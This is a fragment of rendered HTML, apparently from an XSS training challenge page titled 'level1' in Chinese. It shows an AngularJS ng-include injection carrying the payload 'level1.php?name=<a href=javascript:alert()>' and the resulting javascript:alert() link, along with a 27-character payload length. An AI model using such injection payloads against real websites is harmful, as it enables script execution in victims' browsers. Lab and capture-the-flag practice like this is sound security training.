 <span class="'level1.php?name=<a href=javascript:alert()>'"></span>
<!-- ngInclude: 'level1.php?name=<a href=javascript:alert()>' -->
<span class="ng-include:'level1.php?name=<a href=javascript:alert()>' ng-scope">
<!--STATUS OK-->
<meta http-equiv="content-type" content="text/html;charset=utf-8" class="ng-sco
<script class="ng-scope">…</script>
<title class="ng-scope">欢迎来到level1</title>
<h1 align="center" class="ng-scope">欢迎来到level1</h1>
<h2 align="center" class="ng-scope">…</h2>
<center class="ng-scope">
<a href="javascript:alert()"> == $0
<img src="level1.png">
</a>
</center>
<a href="javascript:alert()" class="ng-scope">
<h3 align="center">payload的长度:27</h3>